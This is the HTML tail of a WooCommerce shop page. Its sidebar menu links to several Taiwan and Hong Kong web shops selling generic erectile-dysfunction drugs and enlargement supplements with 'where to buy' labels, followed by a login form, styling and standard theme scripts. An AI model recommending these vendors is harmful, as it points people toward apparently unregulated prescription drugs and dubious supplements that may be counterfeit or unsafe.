<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5720"><a href="https://rutenshop.com.tw/tengsu/4225.html">日本藤素副作用</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5721"><a href="https://rutenshop.com.tw/tengsu/4195.html">日本藤素真偽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://rutenshop.com.tw/shop/kamagra-100mg">果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://rutenshop.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5724"><a href="https://rutenshop.com.tw/shop/p-force">P-force哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5725"><a href="https://rutenshop.com.tw/shop/5mg">犀利士5mg哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5726"><a href="https://rutenshop.com.tw/shop/cenforce">威而鋼學名藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5727"><a href="https://rutenshop.com.tw/shop/tengsu">日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5728"><a href="https://rutenshop.com.tw/shop/cot">印度紅魔哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5729"><a href="https://rutenshop.com.tw/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5730"><a href="https://rutenshop.com.tw/shop/bibang">德國必邦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5731"><a href="https://rutenshop.com.tw/shop/goodman">goodman增大丸哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5732"><a href="https://rutenshop.com.tw/shop/vigrx-plus">威樂哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5733"><a href="https://rutenshop.com.tw/shop/maxman">maxman增大丸哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5734"><a href="https://rutenshop.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5735"><a href="https://rutenshop.com.tw/shop/vardefi">超級艾力達哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5736"><a href="https://rutenshop.com.tw/shop/blue">印度藍鑽哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://rutenshop.com.tw/shop/vegaforce">藍蝌蚪哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5738"><a href="https://rutenshop.com.tw/shop/weimar">英國威馬哪裡買</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5902"><a href="https://xya19.com.tw/">新義安藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5903"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5904"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5905"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5906"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5907"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5908"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5909"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5910"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5911"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5912"><a href="https://xya19.com.tw/shop/i-cot">印度紅</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5913"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5914"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5915"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5916"><a href="https://xya19.com.tw/shop/goodman">GOODMAN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5917"><a href="https://xya19.com.tw/shop/maxman-2">MAXMAN二代60顆</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5918"><a href="https://xya19.com.tw/shop/maxman-10">Maxman加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5919"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5921"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5922"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5923"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5924"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5925"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5926"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927"><a href="https://xya19.com.tw/viagra/13225.html">雙效威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5928"><a href="https://xya19.com.tw/viagra/12906.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5943"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5942"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5944"><a href="https://hk-sunrise.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5946"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5945"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5947"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://810w.com/my-account" class="nav-top-link nav-top-not-logged-in" title="登入" >
<span class="header-account-title">
登入			</span>
</a>
</li>
</ul>
</div>
</div>
<div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="account-login-inner">
<h3 class="uppercase">登入</h3>
<form class="woocommerce-form woocommerce-form-login login" method="post">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">使用者名稱 或 電子郵件&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">密碼&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>保持登入</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3ae4d2e0ca" /><input type="hidden" name="_wp_http_referer" value="/tag/%E7%BE%8E%E5%9C%8B%E9%BB%91%E9%87%91%E6%88%90%E5%88%86" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="登入">登入</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://810w.com/my-account/lost-password">忘記密碼？</a>
</p>
</form>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://810w.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/99gve03h/fkkzr.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #007784;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"3f42056781","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.14" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://810w.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.6"},"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/810w.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fb844f315dd4534d5527061a7410b779","fragment_name":"wc_fragments_fb844f315dd4534d5527061a7410b779","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.6455450057983 seconds, on 05-01-26 23:23:03 --><!-- via php -->